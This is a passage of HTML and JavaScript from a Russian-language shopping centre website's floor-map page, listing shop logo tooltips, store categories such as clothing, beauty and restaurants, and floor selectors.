class=\"data\"><\/span>"}},"426":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/876.png\" \/><\/span><span class=\"data\"><\/span>"}},"427":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/085.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"432":{"href":"\/shop\/76","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/087.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"435":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/089.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"438":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/090.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"402":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/091.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"454":{"href":"\/shop\/81","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/093.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"455":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/pafos great.png\" \/><\/span><span class=\"data\"><\/span>"}},"459":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/095.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"406":{"href":"\/shop\/87","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/102.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"410":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/opium.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"541":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo_last.png\" \/><\/span><span class=\"data\"><\/span>"}},"548":{"href":"\/shop\/92","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/107.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"497":{"href":"\/shop\/93","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/page\/FAIRYFOX_NEW_LOGO_color_mal.png\" \/><\/span><span class=\"data\"><\/span>"}},"498":{"href":"\/shop\/94","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/109.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"634":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/113.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"545":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/116.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"126":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/118.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"116":{"href":"\/shop\/103","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/555552112223.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"205":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mix.png\" \/><\/span><span class=\"data\"><\/span>"}},"811":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/123.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"117":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/029.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"359":{"href":"\/shop\/109","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/%D0%BC%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D1%80%D0%B0.png\" \/><\/span><span class=\"data\"><\/span>"}},"234":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/nostress.png\" \/><\/span><span class=\"data\"><\/span>"}},"337":{"href":"\/shop\/113","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/128.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"360":{"href":"\/shop\/114","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/070.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"804":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/017.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"229":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/129.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"232":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/055.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"501":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/american auto.png\" \/><\/span><span class=\"data\"><\/span>"}},"616":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/span.png\" \/><\/span><span class=\"data\"><\/span>"}},"222":{"href":"\/shop\/126","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/135.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"233":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/038.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"120":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/035.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"525":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/136.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"424":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/outside.png\" \/><\/span><span class=\"data\"><\/span>"}},"612":{"href":"\/shop\/135","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/114.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"759":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/138.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"400":{"href":"\/shop\/137","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/098.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"597":{"href":"\/shop\/139","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_12.png\" \/><\/span><span class=\"data\"><\/span>"}},"113":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/823.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"149":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/824.png\" \/><\/span><span class=\"data\"><\/span>"}},"168":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/eva.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"176":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/385009762-671x362.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"1":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/821.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"2":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_10.png\" \/><\/span><span class=\"data\"><\/span>"}},"496":{"href":"\/shop\/151","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/OC.png\" \/><\/span><span class=\"data\"><\/span>"}},"516":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/828.png\" \/><\/span><span class=\"data\"><\/span>"}},"520":{"href":"\/shop\/158","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%BC%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0.png\" \/><\/span><span class=\"data\"><\/span>"}},"798":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopCase-Logo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"522":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/515.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"112":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%A0%D1%83%D1%87%D0%BA%D0%B8_%D0%B8_%D0%A8%D1%82%D1%83%D1%87%D0%BA%D0%B8-logo.png\" \/><\/span><span class=\"data\"><\/span>"}},"124":{"href":"\/shop\/167","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TEZ_TOUR_logo_Vertical_RGB_%4072dpi.png\" \/><\/span><span class=\"data\"><\/span>"}},"131":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"105":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"151":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_19.png\" \/><\/span><span class=\"data\"><\/span>"}},"145":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/3234.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"133":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/kopijka.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"808":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%20(1).png\" \/><\/span><span class=\"data\"><\/span>"}},"803":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo3_final.png\" \/><\/span><span class=\"data\"><\/span>"}},"800":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/1wf-N67kUZ4.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"219":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/65SrKPvMKdA.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"220":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/IkrWdSurT3Y.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"230":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/134.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"622":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/W21KR5ECIWU.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"621":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/-FX-IEAxrRE.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"596":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/blik.png\" \/><\/span><span class=\"data\"><\/span>"}},"642":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/822-bogina-04.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"358":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/time-of-style-logo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"335":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fnQQYWp5O1U.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"619":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/David_Roytman.png\" \/><\/span><span class=\"data\"><\/span>"}},"553":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/ESAZjwg7b9Y.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"453":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_13.png\" \/><\/span><span class=\"data\"><\/span>"}},"499":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot654334.png\" \/><\/span><span class=\"data\"><\/span>"}},"328":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/U4kZBx_vxDI.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"207":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/nOoF5GDv4yo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"249":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/aTJDXFCJQYM.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"809":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/post-18-12847556777418_0.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"614":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/trus layer.png\" \/><\/span><span class=\"data\"><\/span>"}},"795":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"799":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-5543222.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"790":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mobilochka_dlinnaya.gif\" \/><\/span><span class=\"data\"><\/span>"}},"403":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshotdfdfdf.png\" \/><\/span><span class=\"data\"><\/span>"}},"137":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshothjhj.png\" \/><\/span><span class=\"data\"><\/span>"}},"544":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/narash.png\" \/><\/span><span class=\"data\"><\/span>"}},"123":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"136":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo_burger.png\" \/><\/span><span class=\"data\"><\/span>"}},"100":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Exp_Allo.png\" \/><\/span><span class=\"data\"><\/span>"}},"456":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20imagemmmmw.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"227":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"125":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/upakovka.png\" \/><\/span><span class=\"data\"><\/span>"}},"223":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/porto.png\" \/><\/span><span class=\"data\"><\/span>"}},"797":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2%D0%BA33.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"505":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2%D1%806.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"530":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/adfghhj.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"599":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot6666.png\" \/><\/span><span class=\"data\"><\/span>"}},"428":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/la%20fete.png\" \/><\/span><span class=\"data\"><\/span>"}},"401":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/sssssdffd.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"409":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber456641.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"344":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber46ts.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"311":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/vibeddkkdd.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"199":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"134":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%D0%B2%D0%B2%D1%84.png\" \/><\/span><span class=\"data\"><\/span>"}},"248":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/0-02-04-0a7ed0682a1b2f5e64c51b887af1ba131d6a9144e73dc376c15287e6e1ada092_3749c981.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"302":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshotd112aaa.png\" \/><\/span><span class=\"data\"><\/span>"}},"439":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/yesun.png\" \/><\/span><span class=\"data\"><\/span>"}},"437":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fitcoffee.png\" \/><\/span><span class=\"data\"><\/span>"}},"304":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/058.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"433":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/0-02-04-0168f2df361c9b19f6a77d59e404f811140b64ff997a46e649fd2f75ba49d079_b4e95707.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"146":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/chickenfried.png\" \/><\/span><span class=\"data\"><\/span>"}},"336":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/the%20best.png\" \/><\/span><span class=\"data\"><\/span>"}},"434":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/kosherplease.png\" \/><\/span><span class=\"data\"><\/span>"}},"527":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/stlogo.png\" \/><\/span><span class=\"data\"><\/span>"}},"111":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_8.png\" \/><\/span><span class=\"data\"><\/span>"}},"6":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_11.png\" \/><\/span><span class=\"data\"><\/span>"}},"436":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/shine shop.png\" \/><\/span><span class=\"data\"><\/span>"}},"546":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fp.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"601":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/daisy.png\" \/><\/span><span class=\"data\"><\/span>"}},"796":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/020.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"305":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/zaya_biz.png\" \/><\/span><span class=\"data\"><\/span>"}},"528":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_11.png\" \/><\/span><span class=\"data\"><\/span>"}},"343":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_15.png\" \/><\/span><span class=\"data\"><\/span>"}}};
var ar_name = [{"1":"1"},{"1":"2"},{"1":"4"},{"2":"2"},{"2":"5"},{"3":"3"},{"4":"2"},{"4":"4"},{"5":"1"},{"5":"5"}];
var ar_color = [{"1":"#FF3366"},{"2":"#00B88A"},{"3":"#AC0DD4"},{"4":"#FF831A"},{"5":"#4AEF65"},{"6":"#840F0E"},{"7":"#F9D299"},{"8":"#6fa8dc"},{"9":"#E6F724"},{"10":"#501AF4"},{"11":"#DA0B59"},{"12":"#02C5CF"},{"13":"#AF440A"},{"14":"#FB3030"},{"15":"#F9C000"},{"16":"#511692"}];
var map_lang = 'ru-RU';
</script>
<style>
    footer{

}
</style>
<div class='box-lid-menu'>
    <div class='box-lid-icon'></div>
    <nav>
        <h4>КАТЕГОРИИ</h4>
        <ul id="map-nav-ul">
                     <style>#map-nav-ul .li-1:hover{border-bottom: 3px #FF3366 solid}</style>
            <span>
                <li class="li-1"  data-typeid="1">
                    </span>
                <a  >

                    Одежда                </a>

            </li>

                     <style>#map-nav-ul .li-2:hover{border-bottom: 3px #00B88A solid}</style>
            <span>
                <li class="li-2"  data-typeid="2">
                    </span>
                <a  >

                    Красота и здоровье                </a>

            </li>

                     <style>#map-nav-ul .li-3:hover{border-bottom: 3px #AC0DD4 solid}</style>
            <span>
                <li class="li-3"  data-typeid="3">
                    </span>
                <a  >

                    Белье                </a>

            </li>

                     <style>#map-nav-ul .li-4:hover{border-bottom: 3px #FF831A solid}</style>
            <span>
                <li class="li-4"  data-typeid="4">
                    </span>
                <a  >

                    Спорт и отдых                </a>

            </li>

                     <style>#map-nav-ul .li-5:hover{border-bottom: 3px #4AEF65 solid}</style>
            <span>
                <li class="li-5"  data-typeid="5">
                    </span>
                <a  >

                    Товары для дома                </a>

            </li>

                     <style>#map-nav-ul .li-6:hover{border-bottom: 3px #840F0E solid}</style>
            <span>
                <li class="li-6"  data-typeid="6">
                    </span>
                <a  >

                    Гастрономия                </a>

            </li>

                     <style>#map-nav-ul .li-7:hover{border-bottom: 3px #F9D299 solid}</style>
            <span>
                <li class="li-7"  data-typeid="7">
                    </span>
                <a  >

                    Специализированные                </a>

            </li>

                     <style>#map-nav-ul .li-8:hover{border-bottom: 3px #6fa8dc solid}</style>
            <span>
                <li class="li-8"  data-typeid="8">
                    </span>
                <a  >

                    Услуги                </a>

            </li>

                     <style>#map-nav-ul .li-9:hover{border-bottom: 3px #E6F724 solid}</style>
            <span>
                <li class="li-9"  data-typeid="9">
                    </span>
                <a  >

                    Обувь                </a>

            </li>

                     <style>#map-nav-ul .li-10:hover{border-bottom: 3px #501AF4 solid}</style>
            <span>
                <li class="li-10"  data-typeid="10">
                    </span>
                <a  >

                    Аксессуары                </a>

            </li>

                     <style>#map-nav-ul .li-11:hover{border-bottom: 3px #DA0B59 solid}</style>
            <span>
                <li class="li-11"  data-typeid="11">
                    </span>
                <a  >

                    Товары для детей                </a>

            </li>

                     <style>#map-nav-ul .li-12:hover{border-bottom: 3px #02C5CF solid}</style>
            <span>
                <li class="li-12"  data-typeid="12">
                    </span>
                <a  >

                    Техника и электроника                </a>

            </li>

                     <style>#map-nav-ul .li-13:hover{border-bottom: 3px #AF440A solid}</style>
            <span>
                <li class="li-13"  data-typeid="13">
                    </span>
                <a  >

                    Подарки                </a>

            </li>

                     <style>#map-nav-ul .li-14:hover{border-bottom: 3px #FB3030 solid}</style>
            <span>
                <li class="li-14"  data-typeid="14">
                    </span>
                <a  >

                    Офисы                </a>

            </li>

                     <style>#map-nav-ul .li-15:hover{border-bottom: 3px #F9C000 solid}</style>
            <span>
                <li class="li-15"  data-typeid="15">
                    </span>
                <a  >

                    Кафе и Рестораны                </a>

            </li>

                     <style>#map-nav-ul .li-16:hover{border-bottom: 3px #511692 solid}</style>
            <span>
                <li class="li-16"  data-typeid="16">
                    </span>
                <a  >

                    Развлечения                </a>

            </li>

                    </ul>
    </nav>
</div>
<div class="map-page box-lid">
    <div class='box-lid-content'>
        <div class="top-pages">
            <div class="container">
                <div class="row">
                    <div class="name col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
                        Карта этажей                    </div>
                </div>
            </div>
        </div>

        <div  id="map-response" class="container">
                <div class="row map-content">

                            <div class="col-xs-10 col-xs-offset-2 col-sm-10 col-sm-offset-2 col-md-9 col-md-offset-1 col-lg-9 col-lg-offset-1 col-xl-9 col-xl-offset-1">
                                <div class="mapcontainer">
                                    <div class="map">
                                        <span></span>
                                    </div>
                                    <div class="areaLegend">
                                        <span></span>
                                    </div>
                                    <div class="plotLegend">
                                        <span></span>
                                    </div>
                                </div>
                            </div>
                            <div id="map-local" class="col-xs-12 col-sm-12 col-md-1 col-md-offset-1 col-lg-1 col-lg-offset-1 col-xl-1 col-xl-offset-1">
                                <div id="menu-nav" class="row menu-nav">
                                    <div class="title">Этажи</div>
                                    <div class=""><a id="1" >- 1</a></div>
                                    <div class="menu_nav_active"><a class="" id="2" >1</a></div>
                                    <div class=""><a id="3" >2</a></div>
                                    <div class=""><a id="4" >3</a></div>
                                    <div class=""><a id="5" >4</a></div>
                                    <div class=""><a id="6" >5</a></div>
                                    <div class=""><a id="7" >6</a></div>
                                    <div class=""><a id="8" >7</a></div>
                                </div>
                            </div>

                </div>
                <div  id="map-nav" class="row">

                                                            <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="1">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Apparel.png" height="25px" alt="Одежда" />
                                    </span>
                                    <span class="title">
                                        Одежда                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="2">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Health_Beauty.png" height="25px" alt="Красота и здоровье" />
                                    </span>
                                    <span class="title">
                                        Красота и здоровье                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="3">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Underwear.png" height="25px" alt="Белье" />
                                    </span>
                                    <span class="title">
                                        Белье                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="4">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Sport.png" height="25px" alt="Спорт и отдых" />
                                    </span>
                                    <span class="title">
                                        Спорт и отдых                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="5">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Household.png" height="25px" alt="Товары для дома" />
                                    </span>
                                    <span class="title">
                                        Товары для дома                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="6">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Gastronomy.png" height="25px" alt="Гастрономия" />
                                    </span>
                                    <span class="title">
                                        Гастрономия                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="7">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/speciality_stores.png" height="25px" alt="Специализированные" />
                                    </span>
                                    <span class="title">
                                        Специализированные                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="8">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/services.png" height="25px" alt="Услуги" />
                                    </span>
                                    <span class="title">
                                        Услуги                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="9">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Shoes.png" height="25px" alt="Обувь" />
                                    </span>
                                    <span class="title">
                                        Обувь                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="10">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Jewelry.png" height="25px" alt="Аксессуары" />
                                    </span>
                                    <span class="title">
                                        Аксессуары                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="11">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/goods_for_kids.png" height="25px" alt="Товары для детей" />
                                    </span>
                                    <span class="title">
                                        Товары для детей                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="12">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Electronics.png" height="25px" alt="Техника и электроника" />
                                    </span>
                                    <span class="title">
                                        Техника и электроника                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="13">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Gifts.png" height="25px" alt="Подарки" />
                                    </span>
                                    <span class="title">
                                        Подарки                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="14">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Office.png" height="25px" alt="Офисы" />
                                    </span>
                                    <span class="title">
                                        Офисы                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="15">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Restaurants.png" height="25px" alt="Кафе и Рестораны" />
                                    </span>
                                    <span class="title">
                                        Кафе и Рестораны                                    </span>
                                    </div>
                                </div>

                                                                <div>
